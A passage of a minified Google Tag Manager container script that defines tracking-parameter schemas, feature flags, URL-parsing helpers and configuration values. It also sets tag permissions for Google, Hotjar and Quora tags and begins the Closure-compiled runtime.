,[52,"aE","items"],[52,"aF","aw_merchant_id"],[52,"aG","aw_basket_type"],[52,"aH","client_id"],[52,"aI","conversion_cookie_prefix"],[52,"aJ","conversion_id"],[52,"aK","conversion_linker"],[52,"aL","conversion_api"],[52,"aM","cookie_deprecation"],[52,"aN","cookie_expires"],[52,"aO","cookie_prefix"],[52,"aP","cookie_update"],[52,"aQ","country"],[52,"aR","currency"],[52,"aS","customer_buyer_stage"],[52,"aT","customer_lifetime_value"],[52,"aU","customer_loyalty"],[52,"aV","customer_ltv_bucket"],[52,"aW","debug_mode"],[52,"aX","developer_id"],[52,"aY","shipping"],[52,"aZ","engagement_time_msec"],[52,"bA","estimated_delivery_date"],[52,"bB","event_developer_id_string"],[52,"bC","event"],[52,"bD","event_timeout"],[52,"bE","first_party_collection"],[52,"bF","match_id"],[52,"bG","gdpr_applies"],[52,"bH","google_analysis_params"],[52,"bI","_google_ng"],[52,"bJ","gpp_sid"],[52,"bK","gpp_string"],[52,"bL","gsa_experiment_id"],[52,"bM","gtag_event_feature_usage"],[52,"bN","iframe_state"],[52,"bO","ignore_referrer"],[52,"bP","is_passthrough"],[52,"bQ","language"],[52,"bR","merchant_feed_label"],[52,"bS","merchant_feed_language"],[52,"bT","merchant_id"],[52,"bU","new_customer"],[52,"bV","page_hostname"],[52,"bW","page_path"],[52,"bX","page_referrer"],[52,"bY","page_title"],[52,"bZ","_platinum_request_status"],[52,"cA","quantity"],[52,"cB","restricted_data_processing"],[52,"cC","screen_resolution"],[52,"cD","send_page_view"],[52,"cE","server_container_url"],[52,"cF","session_duration"],[52,"cG","session_engaged_time"],[52,"cH","session_id"],[52,"cI","_shared_user_id"],[52,"cJ","delivery_postal_code"],[52,"cK","testonly"],[52,"cL","topmost_url"],[52,"cM","transaction_id"],[52,"cN","transaction_id_source"],[52,"cO","transport_url"],[52,"cP","update"],[52,"cQ","_user_agent_architecture"],[52,"cR","_user_agent_bitness"],[52,"cS","_user_agent_full_version_list"],[52,"cT","_user_agent_mobile"],[52,"cU","_user_agent_model"],[52,"cV","_user_agent_platform"],[52,"cW","_user_agent_platform_version"],[52,"cX","_user_agent_wow64"],[52,"cY","user_data"],[52,"cZ","user_data_auto_latency"],[52,"dA","user_data_auto_meta"],[52,"dB","user_data_auto_multi"],[52,"dC","user_data_auto_selectors"],[52,"dD","user_data_auto_status"],[52,"dE","user_data_mode"],[52,"dF","user_id"],[52,"dG","user_properties"],[52,"dH","us_privacy_string"],[52,"dI","value"],[52,"dJ","_fpm_parameters"],[52,"dK","_host_name"],[52,"dL","_in_page_command"],[52,"dM","_measurement_type"],[52,"dN","non_personalized_ads"],[52,"dO","conversion_label"],[52,"dP","page_location"],[52,"dQ","_extracted_data"],[52,"dR","global_developer_id_string"],[52,"dS","tc_privacy_string"],[36,[8,"A",[15,"b"],"B",[15,"c"],"C",[15,"d"],"F",[15,"e"],"H",[15,"f"],"I",[15,"g"],"J",[15,"h"],"K",[15,"i"],"L",[15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JX",[15,"dO"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JZ",[15,"dQ"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"KA",[15,"dR"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JY",[15,"dP"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"HL",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KB",[15,"dS"],"IG",[15,"cK"],"II",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IN",[15,"cO"],"IP",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JG",[15,"dE"],"JI",[15,"dF"],"JJ",[15,"dG"],"JL",[15,"dH"],"JM",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JQ",[15,"dL"],"JT",[15,"dM"],"JU",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","is_test_event"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"J",[15,"d"],"K",[15,"e"],"L",[15,"f"],"M",[15,"g"],"S",[15,"h"],"Y",[15,"i"],"Z",[15,"j"],"AH",[15,"k"],"AK",[15,"l"],"AL",[15,"m"],"AM",[15,"n"],"AQ",[15,"o"],"AT",[15,"p"],"AV",[15,"q"],"AW",[15,"r"],"AY",[15,"s"],"AZ",[15,"t"],"BA",[15,"u"],"BB",[15,"v"],"BG",[15,"w"],"BH",[15,"x"],"BI",[15,"y"],"BJ",[15,"z"],"BK",[15,"aA"],"BM",[15,"aB"],"BN",[15,"aC"],"BO",[15,"aD"],"BU",[15,"aE"],"BX",[15,"aF"],"BY",[15,"aG"],"CA",[15,"aH"],"CE",[15,"aI"],"CH",[15,"aJ"],"CK",[15,"aK"],"CL",[15,"aL"],"CM",[15,"aM"],"CN",[15,"aN"],"CO",[15,"aO"],"CP",[15,"aP"],"CQ",[15,"aQ"],"CR",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",33],[52,"c",44],[52,"d",45],[52,"e",46],[52,"f",47],[52,"g",113],[52,"h",129],[52,"i",174],[52,"j",178],[52,"k",243],[52,"l",252],[52,"m",276],[36,[8,"CG",[15,"l"],"M",[15,"b"],"Q",[15,"c"],"R",[15,"d"],"S",[15,"e"],"T",[15,"f"],"BH",[15,"i"],"BI",[15,"j"],"CU",[15,"m"],"AO",[15,"g"],"CE",[15,"k"],"AU",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AK"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"61r1","15":"0","16":"ChAIgKfsywYQ76Ssr9j3puRZEhwAIVNPQ1GYDGhFQylMY9O78RReFabYyAVmLhDvGgKBlQ==","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BPNUToxz9Ch5V6dYX/t6609k12xBDD2yvJGg2FSIL4jU+qf4vEefnk5OUC2sv9/Iesc+NDoTvyjdbZEs6JVG0U8=\",\"version\":0},\"id\":\"b5149ce9-8428-4911-b0b0-3d0a32ed1cee\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BI9rIlcn8UQJeSLKMniZeiNu6p67iAGhJNcjZDdeG1biiuctaWTUb/2DNDV0GHvxJcv1y/HOY5rNmiD7dxC7Q7Q=\",\"version\":0},\"id\":\"b1685c04-8764-468b-94d0-37f7fa3cc7bf\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BAueGb4PczZnUn786hcgVgklulwiZd6KGNVvVZPTFFyakbvHbDP3x4YwFAMdkfIZDBpjFV8KwpJXL95Jj2TPXT8=\",\"version\":0},\"id\":\"9d706e86-04c4-4226-b396-1e03fee1d783\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BIa3HinLZ/c6bBp3l71ujSaS1sPBhNXFDo40ur+wvdW8ikq8ASf91Ehi+yr+zinQfwmaH3BEX3AMo7ke9vK5Mtw=\",\"version\":0},\"id\":\"350aeac1-9893-4cc7-a588-19a392beb9d1\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BNsmGdSDJWRtVU+yK0AWuTMrCoYODhb5xOn4NGQUONKdCgmG32rLyg+wmcnm+uAQnmjzcCTk/dYsanA1rx9xySk=\",\"version\":0},\"id\":\"21133d58-63e2-404e-965d-890361a90e10\"}]}","44":"103116026~103200004~104684208~104684211~116185181~116185182~116988316","46":{"1":"1000","10":"61k0","11":"61k0","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","62":"A6ONHRY7/bvBro+IMZd/a6LNjn7SSv999SkN/[base64]","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":454,"2":true},{"1":448,"2":true},{"1":453,"2":true},{"1":433,"2":true},{"1":430,"3":0.1,"4":116992597,"5":116992598,"6":0,"7":2},{"1":457,"3":0.001,"4":117231333,"5":117231334,"6":117231354,"7":1},{"1":429,"2":true},{"1":437,"2":true},{"1":409,"2":true},{"1":456,"3":0.1,"4":117223564,"5":117223565,"6":117223566,"7":2},{"1":455,"3":0.1,"4":117223558,"5":117223559,"6":117223560,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":447,"2":true},{"1":405,"3":0.01,"4":117025849,"5":117025850,"6":0,"7":1},{"1":407,"2":true},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":450,"3":0.01,"4":117227714,"5":117227715,"6":117227716,"7":3},{"1":426,"2":true},{"1":406,"2":true},{"1":449,"2":true},{"1":414,"2":true},{"1":415,"2":true},{"1":461,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"2":true}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},da=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ea=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ia=ea(this),ja=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",la={},oa={},pa=function(a,b,c){if(!c||a!=null){var d=oa[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},ra=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in la?g=la:g=ia;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=ja&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)da(la,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(oa[n]===void 0){var r=
Math.random()*1E9>>>0;oa[n]=ja?ia.Symbol(n):"$jscp$"+r+"$"+n}da(g,oa[n],{configurable:!0,writable:!0,value:q})}}},sa;if(ja&&typeof Object.setPrototypeOf=="function")sa=Object.setPrototypeOf;else{var ta;a:{var ua={a:!0},va={};try{va.__proto__=ua;ta=va.a;break a}catch(a){}ta=!1}sa=ta?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var wa=sa,xa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(wa)wa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.us=b.prototype},ya=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:ya(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},za=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},Aa=function(a){return a instanceof Array?a:za(m(a))},Ca=function(a){return Ba(a,a)},Ba=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Da=ja&&typeof pa(Object,"assign")=="function"?pa(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ra("Object.assign",function(a){return a||Da},"es6");var Ea=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ga=this||self,Ha=function(a,b){function c(){}c.prototype=b.prototype;a.us=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Tt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ia=function(a,b){this.type=a;this.data=b};var Ja=function(){this.map={};this.D={}};Ja.prototype.get=function(a){return this.map["dust."+a]};Ja.prototype.set=function(a,b){var c="dust."+a;this.D.hasOwnProperty(c)||(this.map[c]=b)};Ja.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ja.prototype.remove=function(a){var b="dust."+a;this.D.hasOwnProperty(b)||delete this.map[b]};
var Ka=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ja.prototype.za=function(){return Ka(this,1)};Ja.prototype.Fc=function(){return Ka(this,2)};Ja.prototype.hc=function(){return Ka(this,3)};var La=function(){};La.prototype.reset=function(){};var Ma=function(a,b){this.U=a;this.parent=b;this.R=this.D=void 0;this.Eb=!1;this.J=function(c,d,e){return c.apply(d,e)};this.values=new Ja};Ma.prototype.add=function(a,b){Na(this,a,b,!1)};Ma.prototype.Hh=function(a,b){Na(this,a,b,!0)};var Na=function(a,b,c,d){if(!a.Eb)if(d){var e=a.values;e.set(b,c);e.D["dust."+b]=!0}else a.values.set(b,c)};k=Ma.prototype;k.set=function(a,b){this.Eb||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.qb=function(){var a=new Ma(this.U,this);this.D&&a.Sb(this.D);a.fd(this.J);a.Wd(this.R);return a};k.Nd=function(){return this.U};k.Sb=function(a){this.D=a};k.yn=function(){return this.D};k.fd=function(a){this.J=a};k.qj=function(){return this.J};k.Ua=function(){this.Eb=!0};k.Wd=function(a){this.R=a};k.sb=function(){return this.R};var Oa=function(){this.value={};this.prefix="gtm."};Oa.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Oa.prototype.get=function(a){return this.value[this.prefix+String(a)]};Oa.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Pa(){try{if(Map)return new Map}catch(a){}return new Oa};var Qa=function(){this.values=[]};Qa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Qa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Ra=function(a,b){this.la=a;this.parent=b;this.U=this.J=void 0;this.Eb=!1;this.R=function(d,e,f){return d.apply(e,f)};this.D=Pa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Qa}this.W=c};Ra.prototype.add=function(a,b){Sa(this,a,b,!1)};Ra.prototype.Hh=function(a,b){Sa(this,a,b,!0)};var 